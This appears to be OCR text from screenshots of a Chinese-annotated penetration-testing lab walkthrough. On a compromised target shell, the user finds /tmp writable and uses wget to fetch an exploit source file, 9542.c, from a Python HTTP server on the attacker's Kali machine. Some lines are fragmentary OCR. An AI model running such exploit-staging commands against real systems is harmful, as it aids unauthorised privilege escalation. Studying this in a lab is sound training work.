 19:50
2
kali@kali: ~
文件 动作 编辑 查看 帮助
drwxr-xr-x   4 root root  4096 Oct 12  2009 home
drwxr-xr-x   2 root root  4096 Feb 21  2005 initrd
bash-3.00$ ls -l
total 158
drwxr-xr-x   2 root root  4096 Dec 22 08:27 bin
drwxr-xr-x   4 root root  1024 Oct  7  2009 boot
drwxr-xr-x   9 root root  6500 Dec 23 03:50 dev
drwxr-xr-x  80 root root 12288 Dec 23 03:50 etc
drwxr-xr-x   4 root root  4096 Oct 12  2009 home
drwxr-xr-x   2 root root  4096 Feb 21  2005 initrd
drwxr-xr-x  12 root root  4096 Dec 22 08:27 lib
drwx------   2 root root 16384 Oct  7  2009 lost+found
drwxr-xr-x   2 root root  4096 Dec 22 07:22 media
drwxr-xr-x   2 root root  4096 May  3  2007 misc
drwxr-xr-x   3 root root  4096 Oct  8  2009 mnt
drwxr-xr-x   2 root root  4096 Feb 21  2005 opt
dr-xr-xr-x  80 root root     0 Dec 22 22:48 proc
drwxr-x---   2 root root  4096 Oct 12  2009 root
drwxr-xr-x   2 root root 12288 Oct  7  2009 sbin
drwxr-xr-x   2 root root  4096 Oct  7  2009 selinux
drwxr-xr-x   2 root root  4096 Feb 21  2005 srv
drwxr-xr-x   9 root root     0 Dec 22 22:48 sys
drwxr-xrwx   4 root root  4096 Dec 23 04:40 tmp
看到只有tmp有写权限
drwxr-xr-x  14 root root  4096 Oct  7  2009 usr
drwxr-xr-x  21 root root  4096 Oct  7  2009 var
bash-3.00$ cd /tmp
bash-3.00$ wget http://192.168.38.128:8000/9542.c
下载
--04:40:44--  http://192.168.38.128:8000/9542.c
=> `9542.c'
Connecting to 192.168.38.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,535 (2.5K) [text/x-csrc]
0K ..                                                     100%  60
4.39 MB/s
root@kali: /home/kali/Desktop
文件 动作 编辑 查看 帮助
(root㉿kali)-[/home/kali/Desktop]
# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.38.128 - - [23/Dec/2024 19:46:53] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [23/Dec/2024 19:46:53] "GET / HTTP/1.1" 200 -
攻击机开启任意支持http传输的服务
192.168.38.131 - - .0" 200
192.168.38.131 - - [23/Dec/2024 19:50:16] "GET /9542.c HTTP/1.0" 200
-
XenoEcho